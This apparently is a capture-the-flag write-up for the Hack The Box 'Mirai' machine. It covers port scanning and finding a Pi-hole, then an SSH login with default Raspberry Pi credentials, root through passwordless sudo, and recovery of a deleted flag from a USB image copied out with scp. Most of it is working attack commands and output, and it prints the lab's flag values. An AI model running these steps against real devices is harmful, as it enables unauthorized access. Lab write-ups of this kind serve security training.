Mirai
About
Mirai demonstrates one of the fastest-growing attack vectors in modern times; improperly configured IoT devices. This attack vector is constantly on the rise as more and more IoT devices are being created and deployed around the globe, and is actively being exploited by a wide variety of botnets. Internal IoT devices are also being used for long-term persistence by malicious actors.
Enumeration
Running the script portscan.sh reveals 3 attack vectors, SSH, DNS and HTTP.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ sudo portscan.sh 10.129.48.252
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ cat PortScan\(10.129.48.252\)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0)
| ssh-hostkey:
| 1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA)
| 2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA)
| 256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA)
|_ 256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519)
53/tcp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
1601/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
32400/tcp open http Plex Media Server httpd
|_http-title: Unauthorized
|_http-favicon: Plex
|_http-cors: HEAD GET POST PUT DELETE OPTIONS
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Server returned status 401 but no WWW-Authenticate header.
32469/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
PORT STATE SERVICE VERSION
53/udp open domain dnsmasq 2.76
| dns-nsid:
|_ bind.version: dnsmasq-2.76
32414/udp open unknown
Exploitation
HTTP
Checking the index page shows that it is an empty page.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ curl 10.129.48.252
Since there is a DNS service running on the target, I’ll check for the domain mirai.htb by adding it to the /etc/hosts file.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ diff /etc/hosts.bak /etc/hosts
10a11
> 10.129.48.252 mirai.htb
Accessing the index page for the domain mirai.htb shows that the site mirai.htb has been blocked by Pi-hole.

Although the website has been blocked, further enumeration on the page reveals that the target is most likely using a domain pi.hole.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ curl -s http://mirai.htb/ | head
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'/>
<title>Website Blocked</title>
<link rel='stylesheet' href='http://pi.hole/pihole/blockingpage.css'/>
<link rel='shortcut icon' href='http://pi.hole/admin/img/favicon.png' type='image/png'/>
<meta name='viewport' content='width=device-width,initial-scale=1.0,maximum-scale=1.0, user-scalable=no'/>
<meta name='robots' content='noindex,nofollow'/>
</head>
By changing the domain name from mirai.htb to pi.hole from the /etc/hosts file and accessing the index page once more, I’m able to find Pi-hole Admin Console, which confirms that the target is indeed hosting Pi-hole.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ diff /etc/hosts.bak /etc/hosts
10a11
> 10.129.48.252 pi.hole
If the target is hosting Pi-hole on a Raspberry Pi machine with a Raspberry Pi OS, there is a possibility that the default credentials are left unchanged. Default credentials pi:raspberry for Raspbian Pi OS can be found on Getting started from Raspberry Pi Documentation.

With the credential found, I’m able to gain a shell as the user pi.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ sshpass -p raspberry ssh pi@10.129.48.252
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 27 14:47:50 2017 from localhost
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
SSH is enabled and the default password for the 'pi' user has not been changed.
This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password.
pi@raspberrypi:~ $ id
uid=1000(pi) gid=1000(pi) groups=1000(pi),4(adm),20(dialout),24(cdrom),27(sudo),29(audio),44(video),46(plugdev),60(games),100(users),101(input),108(netdev),117(i2c),998(gpio),999(spi)
Privilege Escalation
Checking for sudo rights for the user pi shows that I’m able to run any commands as any users without a password.
pi@raspberrypi:~ $ sudo -l
Matching Defaults entries for pi on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User pi may run the following commands on localhost:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
By switching to the super user with the given privilege, I’m able to gain a shell as the user root.
pi@raspberrypi:~ $ sudo su
root@raspberrypi:/home/pi# id
uid=0(root) gid=0(root) groups=0(root)
Post Exploitation
With the shell acquired, I’m able to read the flag user.txt. However, reading root.txt reveals that the original file is lost and there might be a backup in the USB stick.
root@raspberrypi:/home/pi# cat /home/pi/Desktop/user.txt
ff837707441b257a20e32199d7c8838d
root@raspberrypi:/home/pi# cat /root/root.txt
I lost my original root.txt! I think I may have a backup on my USB stick...
lsblk reveals that the device /dev/sdb is mounted as /media/usbstick.
root@raspberrypi:/home/pi# lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT
sda 8:0 0 10G 0 disk
├─sda1 8:1 0 1.3G 0 part /lib/live/mount/persistence/sda1
└─sda2 8:2 0 8.7G 0 part /lib/live/mount/persistence/sda2
sdb 8:16 0 10M 0 disk /media/usbstick
sr0 11:0 1 1024M 0 rom
loop0 7:0 0 1.2G 1 loop /lib/live/mount/rootfs/filesystem.squashfs
Unfortunately, the contents of the file /media/usbstick/damnit.txt indicates that the backup of root.txt is also deleted.
root@raspberrypi:/home/pi# cat /media/usbstick/damnit.txt
Damnit! Sorry man I accidentally deleted your files off the USB stick.
Do you know if there is any way to get them back?
-James
In order to restore the deleted file, I’ll first create an image of the USB stick using dd.
root@raspberrypi:/home/pi# dd if=/dev/sdb of=/tmp/backup.img
20480+0 records in
20480+0 records out
10485760 bytes (10 MB) copied, 0.0652351 s, 161 MB/s
Next, I’ll exfiltrate the image file with scp and restore all deleted files from the image using extundelete.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ sshpass -p raspberry scp pi@10.129.48.252:/tmp/backup.img backup.img
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ extundelete backup.img --restore-all
NOTICE: Extended attributes are not restored.
Loading filesystem metadata ... 2 groups loaded.
Loading journal descriptors ... 23 descriptors loaded.
Searching for recoverable inodes in directory / ...
1 recoverable inodes found.
Looking through the directory structure for deleted files ...
0 recoverable inodes still lost.
With the deleted file restored, I’m able to read the flag root.txt.
┌──(m0nk3y@kali)-[~/HTB/Mirai]
└─$ cat RECOVERED_FILES/root.txt
3d3e483143ff12ec505d026fa13e020b
